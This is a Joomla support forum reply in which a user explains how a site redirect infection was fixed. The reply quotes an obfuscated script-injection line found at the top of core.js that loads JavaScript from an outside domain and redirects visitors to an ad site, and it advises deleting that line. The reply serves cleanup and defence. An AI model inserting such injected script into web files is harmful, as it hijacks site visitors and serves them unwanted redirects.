 Joomla!® About Download & Extend News Community Support Developers
Home Register Forum rules FAQ The team Login
Re: Web site redirects
by FrankRep » Sun Jan 03, 2016 11:30 pm
Hi ehappylucky05,
My website recently had the same problem. This is how I fixed it.
This file was infected:
/media/system/js/core.js
I found this piece of code at the top:
document.writeln('<'+'scr'+'ipt type="text/javascript" src="http://a.c'+'0594.com/?js=1"></'+'scr'+'ipt>');
Remove it and you'll be good. Let me know if this fixes your problem.
The site loads javascript from this site:
http://a.c059 4.com/?js=1
The script redirects the user to a foreign site with Google ads.